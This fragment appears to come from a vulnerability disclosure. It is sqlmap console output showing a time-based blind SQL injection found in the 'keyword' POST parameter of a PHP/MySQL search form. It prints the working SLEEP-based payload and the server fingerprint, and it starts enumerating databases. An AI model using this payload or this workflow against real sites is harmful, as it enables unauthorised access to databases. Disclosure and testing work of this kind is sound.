 'suspicious' requests
POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 88 HTTP(s) requ
ests:
---
Parameter: keyword (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=search&keyword=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))y
iiu) AND 'rkuu'='rkuu&searchbtn=%CB%D1%CB%F7
---
[22:30:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.2.6
back-end DBMS: MySQL 5.0.12
[22:30:25] [INFO] fetching database names
www.wooyun.org